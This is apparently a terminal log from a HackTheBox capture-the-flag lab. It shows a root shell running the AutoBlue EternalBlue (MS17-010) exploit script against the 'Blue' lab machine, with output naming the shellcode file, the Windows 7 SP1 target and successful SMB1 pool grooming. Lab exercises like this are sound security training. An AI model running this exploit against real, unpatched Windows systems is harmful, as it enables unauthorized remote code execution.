 root@lazy:~/Documents/HackTheBox/Blue/AutoBlue-MS17-010# python eternalblue_exploit7.py 10.10.10.40
 shellcode/sc_all.bin
shellcode size: 2205
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@lazy:~/Documents/HackTheBox/Blue/AutoBlue-MS17-010#